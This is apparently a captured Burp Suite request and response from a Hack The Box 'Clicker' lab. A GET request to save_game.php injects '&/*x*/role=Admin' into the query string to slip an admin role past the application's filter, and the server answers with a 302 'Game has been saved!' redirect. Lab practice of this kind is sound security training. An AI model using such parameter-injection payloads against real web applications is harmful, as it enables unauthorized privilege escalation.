 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=0&level=0&/*x*/role=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=feqqnhtugr93utit7qrnn7qvks
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 25 Oct 2023 13:32:25 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12